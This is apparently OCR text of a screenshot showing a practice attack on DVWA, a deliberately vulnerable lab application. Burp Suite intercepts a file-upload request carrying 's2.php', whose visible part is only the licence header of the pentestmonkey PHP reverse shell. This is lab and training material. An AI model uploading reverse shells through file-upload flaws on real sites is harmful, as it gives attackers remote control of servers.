 ommunity E...
Vulnerability: File Uploa...
kali@kali: ~
04:16 PM
Vulnerability: File Upload :: Damn Vulnerable Web Applica
/vulnerabilities/upload/
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: File U
Choose an image to upload:
Browse... s2.php
Upload
More Information
https://www.owasp.org/index.p
https://www.acunetix.com/web
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
INSPECTOR
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------149029672432195703182363896128
8 Content-Length: 5968
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=027ki8r6iethd7hrtm9vo92lb0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------149029672432195703182363896128
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------149029672432195703182363896128
20 Content-Disposition: form-data; name="uploaded"; filename="s2.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
41 // GNU General Public License for more details.
42 //
43 // You should have received a copy of the GNU General Public License along
44 // with this program; if not, write to the Free Software Foundation, Inc.,
45 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
46 //
47 // This tool may be used for legal purposes only.  Users take full responsibility
48 // for any actions performed using this tool.  If these terms are not acceptable to
49 // you, then do not use this tool.
50 //
Search... 0 matches